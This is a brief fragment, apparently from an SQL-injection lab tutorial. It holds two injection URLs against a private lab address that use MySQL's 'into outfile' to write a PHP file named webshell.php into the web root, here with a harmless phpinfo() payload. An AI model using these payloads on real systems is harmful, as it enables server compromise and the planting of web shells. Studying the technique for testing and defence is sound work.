 | 1 2 3 | http://172.16.55.130/work/sqli-1.php?id=1 into outfile 'C:/wamp64/www/work/webshell.php' lines terminated by '<?php phpinfo() ?>'; http://172.16.55.130/work/sqli-1.php?id=1 limit 1 into outfile 'C:/wamp64/www/work/webshell.php' lines terminated by '<?php phpinfo() ?>'; |